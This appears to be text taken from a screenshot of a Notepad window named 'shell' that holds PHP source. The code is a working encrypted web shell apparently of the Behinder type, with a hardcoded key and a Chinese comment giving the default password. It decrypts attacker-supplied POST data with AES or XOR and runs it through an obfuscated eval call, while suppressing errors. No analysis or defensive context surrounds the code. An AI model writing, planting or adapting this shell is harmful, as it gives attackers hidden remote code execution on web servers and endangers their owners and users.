 shell - 记事本
文件(F) 编辑(E) 格式(O) 查看(V) 帮助(H)
<?php
@error_reporting(0);
session_start();
$key="e45e329feb5d925b"; //该密钥为连接密码32位md5值的前16位，默认连接密码rebeyond
$_SESSION['k']=$key;
session_write_close();
$post=file_get_contents("php://input");
if(!extension_loaded('openssl'))
{
$t="base64_"."decode";
$post=$t($post."");
for($i=0;$i<strlen($post);$i++) {
$post[$i] = $post[$i]^$key[$i+1&15];
}
}
else
{
$post=openssl_decrypt($post, "AES128", $key);
}
$arr=explode('|',$post);
$func=$arr[0];
$params=$arr[1];
class C{public function __invoke($p) {eval($p."");}}
@call_user_func(new C(),$params);
?>